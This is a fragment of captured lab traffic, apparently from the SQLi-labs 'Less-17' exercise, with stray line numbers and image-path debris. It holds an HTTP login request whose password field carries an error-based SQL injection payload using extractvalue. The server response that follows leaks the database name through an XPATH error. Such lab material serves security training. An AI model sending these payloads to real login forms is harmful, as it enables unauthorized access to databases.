 10 Connection: close
11 Referer: http://45.32.113.109:16869/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin' and
extractvalue(1,concat(0x7e,(database())))--+&submit=Submit
Search...
0 matches
35 </form>
36 </div>
37 </div>
38 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49 <br>
<font color= "#FFFF00" font size = 3 >
XPATH syntax error: '~security'</br>
</br>
</font>
<img src="../images/flag1.jpg" />
</font>
50
51 </font>
52 </div>
53 </body>
54 </html>
55
Search...
0 matches